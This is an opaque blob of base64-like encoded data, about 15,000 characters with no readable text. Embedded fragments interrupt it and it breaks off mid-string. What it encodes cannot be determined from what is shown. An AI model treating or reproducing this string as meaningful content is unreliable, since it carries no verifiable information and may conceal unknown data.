YcwobChXLCgBEPKFrCisKgdADDt8KfFlzDu8K5QUvDkQrDjsOWBR7ChxnDpMKxwodufMO2Fk9pw4hnwovCjcKUw4x2CwgMw6HDrsKNM8OVwprDn8OMw7t3wo8FLRR/Ih/DjsKHZXjDj8OhwqLCmGrCmRPCuMKiHcKBw5FWwqPCuWh7MywWw7zCniPDmMKkw4DCjHQCwpMxw6FKZMOWwpbDvMOQCcKjwp1Zw49iw5AvfVd0LQ3Cjl7DvXLDt8O1O8KFGSYpw5h3OMOOSxdVw5jDmcKESE/CqcKXF1pvVsKScsOYKkHDkEkIw4hlGGzDhz8kCWTCr8KMDMOVw4nDjEsgw6sCw4EcwpnDjSMLwonDisO7w7BywrrDs8KQw7oVSMOMwr/[base64]/DhGHCtEkcw7vClMOhwo1rKTPDtMODwqRYHMOxYMKLw7EnOsOCGGYOJ1jDj8Kod8KFEsOmMyB3c8OvHMKyeEReIiPDksOiw7BxQMOCXEo7DVpMw5TCm8ObYjTDtgHDjQPDpz7CssK1woEfFsOUw5vChizCtcOyZTLDkWkHXFNFY8KfasKBRCHDvwdww40uMzXDncKzw5/CpcOzIhw3w6HDnWZgbhHCgcKUwr7Cs8O0woTDpsORw7nDncOCw4FmW1nCgcKhHUMOIMOOw6sow4LDt8OZw6bDlVnDhcKxw63CvMK3wpA2UsK1H0fDucKRVMKHb8O+w5bDmzpFwr9kw40NDMKaDR/Dq8K+w4rChVDDtsO4woHCmMOVYTUVwpLCusKlwrHCjldtw5BrRcKWw4wGCsOuwqIuwpVYX1F0X2/DlG4CWHFkw5hLwqzDlsKgwrvDqAUSwqh8wro7DHoCwrfDv8OaccOqWcKVWcKLdEYbwpNOwozDqG/DpRHChXUSDMKxwptdEcOrwpFywoXDrW/[base64]/DvCVIwrnCq2s2wonDtSthKxbDi8OZT3UbcBZ/wp/CtVNAEgkvwp9JFsOWwpMSEcKDwr4awpEYRMKYwq7DhWtGwrvCtVHClMOLKGfDrsKac8OIW8K9wp3DlMKMNEQXw4bDjTRJRsKQwqAsNwjDtwBYw7JfGj9Hw7LCrjYHwpPDisKdDcKRwq3DnxrDsyN+woPClTEvQCBNQn3DoAFuKcO3fh/CiMOlwodLPgptwrE0wq8XBnfCk8KpTSZvFnQHwpTCtsOzMy3CrXvDoVMUTMOqZ8Kywp0Awq/CmsObw6rCr8Obw4EGQcK0wqoQK8KDw7bDtXTChMOMw6DCsFVkw5bCrkDCnyvChcO/XynDgHlow5fCqjM6w7nDmsKnw7DDiBfCjcOyw7FywrHDqXTCj8KXAw0Hw5vDpgvDj8KDU8K2TcOqHRPCs3xPeMK4ZcODPjzChMOGw5FIDFTDoGQDY8Khw4PDr8K1O8OeGcOMPcKUw6vCiXLDkjnDlcKVXMKiwqdTwpvDsjBoX1/[base64]/DrGPCkcKtwpHDgiQ1wpdhMcK6P8KcOsKzMsOseT3DoMOtwqgxdzXDsgZjw5bCgStnw5RaaGASw78sw4QZw5HCk8KYbsKIcylNw55/F8OgwqrCnsO+T37Cp0sow5QFw4TDl8OPFl7DtcOCSQXDpsKowrPDs8K+wqHCmMOeS8OaJgTDl8KPBMOgwpcGZDfDr8OCwq0lUMKpwo/[base64]/DvcKcw5DCq8OCw53DmWMsw5XDqMKBC8Osw7R9UMKQWcKzwrg/[base64]/w4UOw40aHcO+wrnCunlBGcKTA8O0w4HDi8OJESbCi2rCrcOIMsKqYXTCmsOjwrXDtMOGS0XDtUYkwowyw4/CkGpTwpM0TjDDl8KnJMOzwpjChRgHwqIMOgPCkCTClBwdGsOccRzDtBfDl0fDscKDaMKnfWDDq8ONIQYUaMONV1fCs8KhasO7MMO5woFsNRvDtMKAXcO/TsOCw7HCqcKPwpjDtF7CtFIBDMOqY3nDo8K8woYiwrXChcKRwozCkghRw6YdwrvCqEHDtQRVFy97F8OSwpvDlMODAcKDSsOuVcKUQgdbGzh6G8K/wo83WQDDhcOwwqfDvFl9w7XCoQxZd8K5S2jCisK7w5fDh8K/ZxleTMK9f17DqhQXw7HDgsKFAcKNwo/DtA3DqizCpUvDrxzDscOSwqHDtcKIw64GwozDq2/DpcKWIRpxw5MMwq3DvMOtwq/[base64]/CpsKDwrs4BwbCiMK3w5nDuHQrwqXDsnDDu8K7w4rCiHvCgFzDn8KFw4pQDsONBMKSw6dgRw3CukkpYsO9wrUqwq/Dv3XDj2PDvsOewoTDs2TCksK5w6TDi8KhTF5vF8Kfw5DCm8OyUCTDuibCpMOTd3jCscO7esOBwrvDolPDqsOuwqrCmyFlw6wtw5DCosOEw6rCh0VbIzTDu37Dh8KGJcKsFA1NHCQqbsK+wqtJwqfCuVMkw6VwwrZpHEQiw7oESkHCoD/[base64]/CocKOICdMw60iVmt4w5zDmsOMwp7CscOnXWgcwowxw6xgw5HDgQlywoUIwpLDucOeesKMwonCul/CmMKqORoGYMOUwo/[base64]/CgxDCjcK9wojDrF4QwogXSMOfw4DDu8K2wqfDvGdSw6waw7/DssKHEkQdwqLDiMOYwrvCpAPCisOjARogwpBlaSEUw4bDnjczw6F+w7QiR8O/XWQ+wqh4AMO2w5BUAMKEwoLDk8OxwqoJwofCpMKUXMKww5XCpsOpPcOgFsKLwoQ6wprCgx1MG3LCqDESFzTDp8KewrbDksOzw5vCh8OLwqTDvEo7w5/[base64]/[base64]/YmnCgGF7CMK1w7nDk8OcwpjDusOxCcODHyjDnMOiw5MHw4o7AcO/[base64]/Cr2Fvd3dUw6knFcOfwqEIwrdQw5rCo8KPQsO4WynCkHDCmWfCssOnOh8Aw7/Dt8OTVWnCo2kWwqrDq8KXw7bDpwoywqAQXWXDocO6w4ICwrJxwoFkwonCjTPDgsOkeyTDhnEPBzjDv8O0w67CtcKhaEp5w7fDrcOvwp57w4wcw6wDNCTCoGbDm8KMw6XDscKRw6lpw5jCoFjCgiwVw7/ChsKhTl5uw7g1w7LCtUpWdMKEecOpTsOBbMO1wqbDuFDDq8O1w6DDnWMLEcKDIsO/X0vDqwBJScK7esKawr3DqlAHYC/DocKvwovDj8K1wow+GQHDoiHCnUYnEV56wpp4CMOxw6fDl8KIwprCtMOgw7DCmMKUbMKYw4MUDMKfMUopSVrCksOUw5Q4w5kVwq8wPsOxwoLDiCpZwq47R3JWwrBHwr9lKMK8RcOAw63CiMOzw7N0w7zCpsOWwrXDvcKdemrCoVjDv00mVjkhNF/ChsKWXMKabcOZB8OybcKyOsOcNcKuwo3DjDpyQMObYXMmw7fCmhfCh8OawrDCu2DDuhU+wpwkwoLCo2Ibwp3CusOkworDrGXCgk3Dtj3Cg2cxw5nCp2cTH8KGXz/[base64]/DogTChXtRAStuwpvDkwBCw6nDv8Onw4HDnR4aF8O9w4hKw4/CosOqe8O4KBTDlRDCoXLCuBEYw5plwp7DrzRcT8O0bcO0eMKGwr8LOGsUAifDrMKyHmgCw57CrXDCmjHCqcO8ecKyw6wjwoxqwqEFw7zDlijCqCAtYwcCWD/[base64]/[base64]/w68hw587w6rDkzp6JMKvw6gGw5R/wpPCpGVvLCfCncKvTz0swo/[base64]/CllQoM8O0wqEEbmnDm8K8wpdew6s6NMKLTMKmMStjwqhow4Fgw7gvw7sDw5d7woTDnsKWNcOCQcOFw4hNSsK4f8KVwpB4wrnCs8OPw5/DpWjDq8O+ZQxAKsKswrzDmMOeasORwrLCli8Tw6MLw49owq3Dk1LDqcOjQ8ONXMKYU8ONFsOFFMO+w6LCrXbCp8KMw4LCo2zCu0fCvynCpCDDkcO1wqNYPMObNsKbAMKBw4d6w6VawoQEw5thw4cAwoBoMHxfFsKrwqIKw67CgAw+LBgAw6/Crkkdw6gdw7QWwrzDkcOow5TCiTJLw6QVYMKPP8O4Q8KGOcKsYW/CpCBnRit8wqXDtcOpWMOSIBTClMKzV8OdwrFzwrvCnSrCpMOvwpLDqQrCisKKw6HDomTDtzXCk8KSw4XCnMKVZ8OxScKcw7xsZ8OOwqkUw4bCl8KQbsOMwr7DoFtSwrLDjxJQw5xXwobDlR0hwq/CsMONwrRga8KtNcOkBSrCuw8Id0YTR8OsJsKzw6VZLk/DgRTCqnTDqcK7wovDmRkOwpnDlHPCtjfCpsKnOcOJWMKewpXDg8Oef8KBw7zCkMKJMcK6w5RNwrQbEcKYEsKhVcOpwogEcETCmcOdw67DqgZ0JUHCpcOZUsOywqRHEcKUw5/[base64]/CiFnCjMOyw55oNyQ2NlbCtXFgWjHDkhjCsyhodMOYwoPDoXbDi3FIPsKkw7JmIsKgBi/CnMKFwqdzAMKnBlXCrcKrwo3DmsKPwpXCtyzDm2M2RVIyw4bDg8K5J8KvUhN/C8OcwrdOw5TCu8O5wpbDhsKewoDDsMK7BnLCkXguw6p6w6DDpMOeUx3Cigt3woAow6zDqsOAw6TCo1wywqbCiDMJwqJsTXzDosKvw7/CpcOEFh9rSnAJwobCjMOgfH7DlQBew6DCgUZ6woPDj8OmXhHCjzLCll3CvTHDjcKPZMKWw74uWMK+Z8OTw74YAMKAwrpkWcKKw5p/TCbCgMKsZMOTw7t6wr5PNsKUwpTDhcOawrvCn8OScEZ4UkYewo4wbwrCvX93wpvCuF81KznDr8K5Qj8BESrDgcO6wqlFw57DrxHCgHDDvQ/DocOseHl6BHcEaEdfSsO6w517KFEBVsOFM8OeRMKZwohgTWFjEhhlwpzDnMO0WEgLMzPDjMOiw6c8w6zCoDNsw71iSxIhWsK9wq4RBsKUB2VVwoDDncKcwqAywqQAwokNIcOqw77Cv8O3OMOWTmFWw6fCi8Ktw4zDsmnDpR/Cn8KqVsOUEFEBw4vCi8KxwrItMlFTwqjDqnHDs8O9WcKPw71OWzzDiybCq0xvwpxQLDNmwqB5w6TDusKHP1rCrnzCgcOlfUnCqDnCvsO6wrtEw5LDqMKuLj/DjnUsbS/[base64]/DkmzCs8OfTMOkJMOWHFfDkhPCu8Oxw63CkhUNccO9w6rCssOSA13Dn8Ojwq0jwofDvcOqFMO/w73CmMK1w6vCpsOPw4/[base64]/CqSbCoC9dw6fDrMOTwrsDw6c6J8O2wpUiJ3VldcK8SEvDuzfCucOIwqA9wqFqw6TDiQrCoxUcDFUfDcOpw6TCmsOiw7xMTllWw6MWPlPDjV83TlVEw6J5w48iLMKoG8KENm3CisK2csOuM8KwYlXDmFJpNRcOwrlJwrc1MnwRFkBYw4/Cr8OIccOsw6PDgMKRVsKBwq/DkxwkfcKGwr4qwoNKREnDi0TCtcKSwqjCjsKMwojCoHFKw4vCoHhZw5BmREhpb8KLasKoIMKtwq/CpMKowqHCo8KgLWVrw5RpCMOxwqjCk2sbcsOBV8ObYMOnw5DCosOzw7XDql1uFMKXdcKeGWw6wqzCvcOPK8KoO8K3RUpBw53Dqw0BHiQJwqnChz7DrsKDw6TDu1LDpcOHOyHDu8KqSMK+wq7DqlVCWMKLAcO0VMKbPMOGw5bCn1/CuMKhYFUrwqJnGcOwSHsZWsOuNMOjw7LCusKLw7XCscK/OcK4awIDw63CjcKVw654wrHDlVfCocOIwrPCklHCqjTDq3MLw73CrW1Qw5vCozjChGshwovCq3HDpMO8BF/Dh8OXwrhxa8KbEUwRHsK1w4Btwo7Dh8Kew6DCrSwBV8OYw5bDgMKxwoBRwrRrcMKkc3PDjUfDvsKtwovCr8KUwop/wrrDmH3CnCjCi8K6woFOGV9OfgbCqkrDmF7Ct8K3wq/CjsOWGMKxM8Odwr0nXMKMwpJKwpZiwrR7w6ViOcOjwp3CvwHDi8K5P2kUeMOGwrLDknAOw4ZRFsKvFMORIhfCpVIXcE7CjjQlw6o2f8KsL8Ocw6fCpnPCqGXDn8KtdMKowrbChWLCgGrCgnXCtDpoLMKzwrHCohRYwqcFw7HDmkFWBCs/EjpcwpvDlwPCmMOARB7DpMOYYBshwroNwpxYwrlSwovDv0wVw7TDpx/CocOjeVzCsh1OwobCggl8P3jCj2Y1VMOHNQXCmnc6wojDhcKrwoEubFjCn0QWH8K6RcOLworChS/CvmTCiMODRsKdwpPCq8O1w41XIy3DjsO8SsKTw6JzEMOjw6xhw6nCo8KaBMOAw58pwqwIX8OnKWvCrcORw5JVw7DCu8Kcw4/[base64]/CkXdJQmsZwrx6DGbCjMO5w7FVbDlHfWsMwpREw7AvK8KvTRNmw6Flw4N8cwLDjsOHw4Vhw7bDiGNkYMO8dCF6RMOnw4zDlsOjIsKWXcOSQ8Oxw7sYTkVMwqEWJ0nDgwjCjsKGw6E4w4IZwqYlOF/CqMKlKSU9wonDv8K5wocvwrXDvcOJw5dMfh5/w54Gw7fCgcKGWcOAwodKacKJw4RFEcOGw4EVMzLCgHbCnCHCg8KJD8O3w6XCjDV4w5ZIw68bwrl5w55Cw7Fdwr03wpLCqiPCjSLDhxXCgV1AwqhSXcKswrJ3Jh5hETYew6NAwrI5wo3CsEh4QMKRXsKSZcOyw4zDmF5BMsO+wofCn8Khw4bCu8KKw4nCvVl/[base64]/DtWrCosOaPgVBw6xcw63DgcKtw6vDp0HCkcOiw5PCocOVVRDCiwfDj8OtEMK6UsOqesK7fcKBw4LDrsODwpdrRVzCvQfCl8ObCMKmwpDCosKINls5bMObw5hFVSU6wodpKibCgMOpEcKTwp4yW8K4w75vw7HDqsKTw6/DpcO4wpLCjMKAYWzCpBEhwofDqjXDqWbCjsKeO8OUwo90AMO1w5ZtT8KcwpcsZyMWwokXw7DClsK+w6TDncOjbCprTsK2wqrCkU7CtcO+GcKywrjDrMKkw6jDtm7CoMODwpNEIsKKP14ON8OAB3PDr3JpfsOGM8KEwpBrIMOLwonChjt0Ih0rw5ElwrHDscKTwp/ChcKUYC9xFcKpw5AnwrHCiGJDXsK1wp7CucOfGjceMMODw4N+wqHDjMKSC0DCjR/DncOhw4Qpw5DDgcKjA8KfHV7CrcOOLEvChsODwrbCu8KNw6hbw5rCgMKmWcKtU8KKbHnDgMKPQsKywok+JgNBw6fDgcOYLEEeEcOdw6YrwrrCvMO/CMOww7JkwoUqP0NhwoQKwqNyCW8cw551wrjCp8KqwrrCvcOtNk7DimPDgcO9wo57wo1aw5kKw5gBw449wp/DhcOkf8KmMsOzVkIEwpDDhcKww7jCo8OFwqF8w4LCm8OBZhMTGcOcCsO+G3IjwoLDrsOOLMKtVmoWwq/[base64]/w6lwwr3Cm8KREjnCokMlfMOdwrbDvQnCkzwETl7Dq8O6fVPChnvCo8OvAgQGNkbCpizCi8K1IA/Dt0zCssKsDMObw5onw7zDrsO6wrRUw5jDhA5FwpHCnBPCmxTDpMOMw7gEcCHCgcKUw4LCiiPDrcK6DcKHwpYXO8OZGW3Cj8KvwpLDvFvDk29MwqRLPF09bkEHwoREwojCrnh5HsK3w7RfccK7w7fCrcO2wrrDkw1Owqgiw4AAw6p0dzrDgRgPIMK0wprDgQPDgyteAE/[base64]/Dp8OBw4x/wrnCmHEOScKXRcKywpBAw4YnwqEoJMK9SD8bwojDi8KBw4DCtGfDs8K+wrYEw5dicGMdwqMWJDR9fcKewofDnSrCo8O9AcO2wptxwo/DngNnw6vDicKUw4NdKcOTc8K2wr9vwpDDucKsB8K6fSMow7UDwqzCscOqOMOmwrnChsKFworCgTsXM8OFw506dHlZw6XCrkjCpwXCrMK6CX/CuyLCtsKvIR9rVS8sf8KYw6pXwqtYByXCu05Mw5fCrgpxwqvCtBnCtcOOXywdwooyXE4lwoZMUsKLNMK/w51qSMOoOj3DtX5hMxPDo8OLDcOiQmRME1nDt8OBFmvCs2PDkGTDt2glwonDjMOpZsOQwo/DhMKrw4PCh0QGw7fDqjTDmSrCnF5Ow6A8wq/DpMOBwq3CqMOOasKQwqfDlsOvwpHCvEdobkrCl8KFRcKWwolWdyVsw50SVBfCu8O2wqvDvcO8FAfChxLDhTPCk8OuwplbbD/[base64]/CpMKWQsK8w7nDsSXDlgHChl5/NMOVwpXCpl9iG3/CsMKAa8O4w5svwrZnwqDDgsOTIyUHHUIuNsKTQ8OhKMOza8O/UTNBAz9ywp48PsKBRsKGXcOlw5HDs8Okw75uwofCuxBswoI0wobCo8OARcOQCkY3wprCnTgYZGlsVhUYw6tRaMKtw6XCiT/Dln3Cp0I6CcOpP8KTw4XDnMK5HDbDqMKIUFnDk8ORF8OFIn0CNcOew5PDn8K3w6PDvWfDscKOTsK5w57CqsOqeMKSFcO1w6BQSzABw6DCsgLDuMOjWRXDlVDCsD01w67Dqm4Se8Khw4/[base64]/[base64]/[base64]/[base64]/CmMODwrLDqMKaJ8KPw6MCwrbCr8Kjw5RuwoXCuxDDiT7Dl0YFwoLCgWzCjhhtc8KsXMOYw5FSw5bDq8OfT8K6LVxycMOBw53DtsO5wo/DpsKUw4HDmcOMEMKucBXDl2TDisO1w6PCmcO4w4/[base64]/Cp3kUTsO2w53Ct8KGw5YdTsK6w7vCv8OmDkjCsgvDjn/Dum8UK3nDgcOhw5JMCEXDqW1ZDEIcwq1gw5rCgzZPMMOBw7JdJ8OhahVww58Aa8OKw4FfwrALJlodEcOQwpdbUnjDmMKEFsKsw5crKcOJwqUoLWHCiQHDiynDvwvDhjdlw6wtHMOUwpk0w4QPQG3CqsO/WcK6w6LDl0TDsgVjw7LDql7CoFHCucO9w7vCrzRMYnLDrMKRwoB/wpIiA8K8NmXCo8KDwrfDqEcMHW7DosOmw7NQNULDssOiwqt9wqvDv8OQZydeZ8KRwo56w7bDtMKnBMKOw7TClMKvw6J+QldYwpTCvgLCpMKiw7HChMOhaMKNwpjDqw0pwoPCh15DwoHCi3JywpxcwrrChXkqwroRw7vCosO7ZTHDiUjCqT/CiCBHw7TDthPCvQLDr0XDpMKrw5vCmXAtXcO9wo/DmjlAwovDljvCoX7Dl8OtX8OYeU/Cj8KQw47DhFzCqBshw4Aaw6TDpcKMVcKKfsOsKMOZwohdw6FbwoABwrF0w6TDtlTDscKJwobDtcOnw7jDtcO0w7ViOyzDnlVaw5wkD8O2wpxiScO7TCF0w6INwrpWwp7Dnj/DrBXDmxrDlEUeGS4sLcKQeTDDgMOAwrhbc8OmXcO1wofCsE7CisOwb8Odw6UCwqBhFSUAw69zwrsDPMO0ZMOwWUp5wqLDp8OzwoDCmMOnUMOuwr/DvsOVQMKfLmbDkg3DgDnCjWnDmMOjwoPDlMO3w5fCjC5iAChvUMK9w6rCpiFTwpdoQyHDojbDpcO/w7DChibDlwfCrsKEw4bCgcKaw5XCkXg8a8OHFcKtFRHCiw3DpjzClcOfeGTDrlxFwo8Ow7vChMKKUQ1Qwo8Ww5DCtU7DqVTDvBHDhsOkawDCrDMRO1p3w4dkw53CmsOfcAxAw6E4dE4nb1VVNWXDocKAwrHDuA3DixB7bglfwonCsDbDvS/[base64]/w7xnw7jDnMOib8K6w4rCusKTJ8KkN8KgwrtGw6/CjmNxwoF5wpZOD8OXw6DCr8OlJ3HCuMOSwr9zF8OVwpzClsK1J8OAwqxOSy/Dh2x7w6fCnzjCiMO0OMO8bgdpw6/DmTo9woY8bcKyMBDDssK7w5N6w5DCgMK6UsOhw5MGL8K5CcKsw70Mw5xgwrrDssO9wqd8w7PCpcK9w7LDi8KMK8Kyw7MBRAxuRMKpFX/Cjm/[base64]/[base64]/w5PCu8O2GE7DliIwGcKUYcOHw5HCgXc1Dx8nE8OlBMKILcK9wqhbwoXCkcKJNwLCnsKKwotQwrAjw5DCjxBSw7JCbQk+woHCr2lzfG87w7XCgFAtOxTDmMOaQ0XDjMKrwohLw41lRsKmZy1BPcO7J0Agw41ewoJxw5DDscK1wrQVGx0DwqFePcOiwp/[base64]/DosKbw5Vhw7ZHw4XCssO2EMKsSAx5esKPw5HDoMOjwpgUWsOHw4XCpsOwT1FGdsKVw64bwrp/RMOmw5QEw6I1WsKXw5wAwo5qCsOFwrpsw5rDiCjDlXLCucKyw4Q1wpHDvQHChX5eT8KMw7FOwp/CjMOkw5vDh03Dp8KUwqVRGhDDmcOlw5nCmXfCiMO8w7bDjgzCjsK3csO/eXQUHlzDjDvCiMKbbcOcOcKfZH9kTyI8w6w1w5PCkMKnPsOEDMKGw4BfUTF1wpd5JDzDizdaa1nCjQ3Ci8K/wpDDscOQw7NoB0rDu8KPw6nDnEcIwpY4CcKIw6bDlwHCqwxAJsKAw6MhOGklBsOtcMKiDi3DkBLChQIYw5jCqVZFw6bDkCtxw53DuzQlZBYrUErCjMKYLzB3dsKqbQoDwoAILi17cFBxTkI4w7HDkMKfwq/[base64]/[base64]/wpzCk8Ojw5fDgcOCw4jDlMK2w6bDn8Kyw7hAw6tXLsONfcOJw4VGw7vCkV1WMlQMK8O6B2J4eMKLCiDDshtkVk8Mwr7Cn8O8w57ChsKkasOgSsKDf2d/w4tiwpDCnFMhPsOZeHfDvVnCksKBOGjCvsKqLsOWWBxNLsOqfsOKKEDChTd/wpluwpUBeMK/w7rCocKawpHDucO+w5Mbwq15w6bDnkXCqcO8w4HCiizCvsOpwrIxdcKtDz7CjsONFsKuY8KSw7TCugrCrMKURsK/KX8Tw4TDmcKfw7gcC8KMw7PDpAzDmsKuAsKBw7xQw5DCtsOAwojDgiE6w6Anw5PCocOVNMKuwqHCnMKhQMOGFw1iw79EwpJZwpzDqSTDssOechZLw43Dn8K6CgIVwp/Dl8Otw5p6w4DDmMOQw4jCgG98ZEbDigYPwqzDgsKmPDDCk8OyEsK1OsOewo/DgVVDwrPCgAgGLljDpcOETnoXQUFewq99w5xwBsKmUcK+UiUsRhLCrcKwJR8DwqdSw5tmL8KSY10Lw4rDpRhMwrjCsFJnw6zCs8KdVlBHf3BBLRMqw5/[base64]/DhMKcwovCgGwew5Nkwq3DrRrDucK7Plt0eTI1w5wZZMOuw70pIljDpsKDwrTDg1AlGcKzJ8KAw54rw6ZuH8OPF07CmA8QZcO9w61fwpIGalZOwqY/M3jCrTTDkcK8w5pOI8KjeGHDgcOsw6vCnzzCqsKgw5TCjMKqG8O8LVTCosK+w7jCmUUiZ3nColjDiDvDmMKUXXNMcsOJF8OWMEoGAxwaw7FiRSrDmHFpIiBIMcKMABbDjMO8w4LDojofJsOrZRzCrTLDlMK5D0J/wrg2Lm/Cmicqw4/DgU3DqMKrVTrCmsO6w4olO8ONLsOUWUbCpRcfwoLDvjnCosKSw4DDl8OiEF5+wpJ9w4Mob8K+O8Okw4/CgD9Dwq3DtWxjw6bDtXzCqGFywpgoX8OxdsOtwqkiLUrCiw5AdcOEOlHCgMOXw6IHwopew5B7wobCiMK1wpLCmnPDt1ptIsO6YVZCOEzDkEZ7wo/[base64]/DlEE6JcOJwqPDjXvDv2Jnw4HDuxfCl8KFw47DoQ0VeF9PCsO0woo/McKiwoHDm8KlwrXDkDBmw7hed1BWJMOVw5nCl20uccKUwr/ClnhIO2DCuRw/aMObL8KTZx/DoMOgTcKywrAgwoHDtRnDjhMJAF8eDl/DkMKtNnXDjcOlCcK/FjgZF8KNwrFnTMKKwrQaw4PCtEDCpcKPVD7ChjrDklLDl8KEw7JZQ8KtwoDDn8OUCcOew7/CkcOswpFfwpHDlcOBFhUIw6vDuH04Zi/Co8OJHMKkDB8UHcK5E8KgFQMsw6lQBwLCkEjDrmnCu8OcRMKPIsOIw6duaRNywrVcTMOlNxN7DxLDhcOAw5QFL31ZwoNJwqHDkhHDqMOiw4bDm0IhCE0LTFc/wpFtwpV9w7waE8O/WsOLfsKfXFQgEXHCsHI0e8OwZTxwwo3CjylHwqjDrGrCnnHDv8KwwqHCp8OXGMOlTcKXGk3DrSLCt8O/w7DDjsOmOQbCgMO9d8K6worDhG/Dt8OqUMK1TUFJPFkIDcOaw7bCr33CpMKFB8OAw77DnUfDo8Oiw44wwrszwqQkNsOQdX/Dg8KpwqDCl8KBw7dBw69iGEDCsHk0GcO6wqnCvj/Cn8KCL8KhTMKHwoolw5PDkznCj01cSMO1SsO/NxRTHMKcIsOwwoQxb8OgfX3Di8K/wpPDu8KNcHTDoU4WcsKCKAfDocONw48ZwqhgIzgER8K9esKYw6vCvMOTw4fCqMO5w43Cq1nDq8Kaw5RZHXjCvGnCpsKlWMOVw6zDlF4fw6XDsxA1wq/[base64]/asOoaDoERhbDtxkvw7c/w5jDglbCuRjCucOJw5LDvSzDqMOURQTDrxMYwq8jasOTJVjDg1PCq3RpNcONIgPChAhEw5/CjQQ0w5/CgA7Dvl1VwoJGLgMsw4I/woAiG3LDhGFZP8O7w78XwpfDj8O2G8Oxf8KMwpnDtsOaan5zw5/DjcKkw4Vqw4TCtl/Cj8Odw79/[base64]/[base64]/CrBd1c8Oiw7B6w5wbw51xZ8ODwpLDsMK2w4E/dcOYcEbCjCvCsMO9wrjDkgvChVbDicKVwrXCrCrDpQTDhTXDosKZwqTCicOfSMKjw5k6bMOobcKNPcOeKsONw7MswrxCw5XDtMKvw4NSP8O0wrvDtmR/PMKNw7l3w5Qxw7dIwq92XsOcVcO9A8OcciE4e0ZZYD3CrVnDs8KZVcOYwrUMMBsrBsKEwq/DmBPChEFlNcO7w5bChcOAwoXDuMKZcsK/w7bDtQ/Dp8O9w7fDiDUEf8O5w5dcwoQww7lHwrgvwrMxwq1uGlNBO8KOYcKyw6NVQsKFwpfDq8K9w7fDucOkBsKKGEfDhcKEd3R7AcOHVALDgcKfeMOLFAxfMsOoDCY4w6XDuGQgbsKrwqY0w7PCn8KNw7jCh8KDw5/[base64]/[base64]/[base64]/[base64]/ClMOABsOdD8K9woPCg8Ogw4ArKcKdwrQPQ2TDicKMACHCmi94CUjDsMO0w6nCrsKOwr9Cwq7DrcKMw59DwrhYw7IGwozChDJvwrg5wqsxwq0VacKWK8KUYMOkwosOI8Oiw6JwTcOVwqEPwpJIwoYqw4zCncOfBsOHw6/CjBwZwqF2w4ckRRNdw7XDnsKuwqfDvRjCm8OSY8KWw5wbJsOfwr0lB2LChsOewpnCpB3Dh8KSG8Kqw6vDjGLCsMKiwqQRwrnDnzR4XysEcsOYwogzwqfCmMKFW8O4wqDCsMK7woPClsOKBiQ9Y8KRBsKmahU1CGbCrD0LwoYfagnDuMKuPcOCbcKpwoFewpjDrTZww5/CrcKCO8K4EAvCq8K/w7tOKjjCq8KsQ1xEwqQUKcOkw7ggw77CmgbCllXCqDLDqMOTEcK9wpbDvyDDo8KvwrPDhlV1BMKuJ8K8wpjDvkjDtsO5ZMKaw57Dk8KkIlp9wpnCs33Drj7Cqmknc8OKdE1fEMKYw77Cq8KLSV/CminDtDPCi8KVwqRWwrk0IMOEw6TDtcKMw7ktwogyXMOYKEREwq4Va2DDocOSS8Khw7fCl2YEMh/Dlk/[base64]/ChMOOw6hoKk/Dims4NUkuCsOXPnRXfV/DtsOCSx9bYFR5w5TCosOpwqTCi8Okf3YFLsKTwpo7wpkCwpjDtMKiJhDDlh9yfcO6XyfDkMK/IRvDq8KJIcKvw5N/wpLDhQvDql/CggTCl37CnxvDkcKzNUAhw412wrMFDMKfS8KTCSRYFE7CixnDqTHDl3rDgGLDjsKNw5txw6TCpsKVMw/DhDDChMODJQjCiBnDk8Oow5pAEMK1HhJkw43CtTrDtRLDi8OzBMKgwoLCpjkcHyDCnjfDrlDCtQECUiHCncOUwqEQw6/DosKvexrCviFtDWvDjcKxwpPDqFPCo8OEHw7Dr8OhAmdHw69nw7zDhMK/Y2jCvcOvEzEOTMKlOAvDmRrDqMK1PG3CrAMzDsKLwpDCosKRXMO3w6zCuytcwrtdwpdoHCTCkcK5PsKRwrEXFFB+LR9qOsKlJB5GdAPDmCNLPkh/[base64]/[base64]/Dr8Ojw6VOw7/DjcK2BhzCjUJ6wp3DvMOGwokyUx7DlcO0YsKBw5U5MsOJw4PCi8OFw53CpcOhIsOGwpbDpsK7aUQ3TgkPHDYOwosddB5nKjsqKMKcEMOYYlLDpMOcAxQuw7/DgjHChsKtF8OtLsO4wq/ClVQvCQxow4tGNsKzw5RGLcOAw4LDtWjCr3cqw6bDrj56w5BFMztgw6DCn8O6F0PDrcOBNcO4cMK9XcO5w6XCqVjDi8K+QcOKe13CuwzCk8K5w4LChz81ccOswqwoPXwTIn3ClnZiRcO/w7EFwpcjRV7Dk33CvG8bwpRKw4jDqsOwwoPDp8OCGSJawo0veMKdVF0QDzTCvmVYdxNTwosWfEpSHGB0YUZkLx0xw7cxJVrCncOge8OMwp/DiRTDmsOUOsO5cF9YwojDk8K/[base64]/CphJlwrDDl8OywqYTw7srw6ImG04Gw4vDjsKLJVnCkMOUYx7Dl2zDncO0BW5owqIFwpZyw6hkw47ChDgxw4UiBcOiw7ITwrXDqFppecOvw6HDvMOcfsKyb1FqL1cScTTCiMK/[base64]/[base64]/[base64]/CpnYnScOgw4jDmMKzQgE5wpJVw73DthM3fB3CqT0qw5xjw7ddK1ZgN8KtwovCt8Kqw4BOw4DDssORCgXCh8K+wrFawqLDjGTCj8OARR7CmcOrwqB1w6RMw4nCq8KewrtGw6fCml3Cu8OMwqdfayvCisK/PDHDnnIIZmHClcO6J8KSdcOjwpFVD8KAw4BUbWtfCynCtQwKQgsew5tiUE0/bjsUE2c7w7s9w78WwrFuwrTCpC4Lw7Ehw4tdfcOTw7khIsKBPcOow4p1wql3W1prwohAFMKsw6pJw7/DvFdlwr5haMKLIT9Pwr7DrcOpT8Omw784MgpfSMK6MFDCjiZ8wrrDoMOzOWzDgjvCucORGcKFWMK4RsKywojCmnUmwqUYwp/DsW7DgcODK8K2w4/[base64]/woUNw5TDhMKdw4zDp8Oyw4Mww7kaSsOZw5Qawo1nI8Owwo7CrmPClcKYw7HDhMOCQcKbYsKMwrBlGsKUfsO3cmjCv8KKw6vDpgXCq8KTwoxKwobCrcKPw5rCkHV3wo3DrsOGA8OrQcOwPMKER8O/w6t0wqjChcOEw6PCmsOBw5/DiMO0acK7wpcaw5VxK8Klw4E2wo7Dqh0eEBA4wqNGwpp1UVt/a8KfwoPCkcKAwqnCngzCkV88BMOHIsKDd8O0w6vCtsOeUBbDjltVPRXDrsOiK8OTHGEFb8OIFU3Dt8OdBcKkw6TCgcOtM8KOw6PDp3zDlS/[base64]/CpMO8ZcO3YgHDm8Oaw4J4JcOjw6Bhw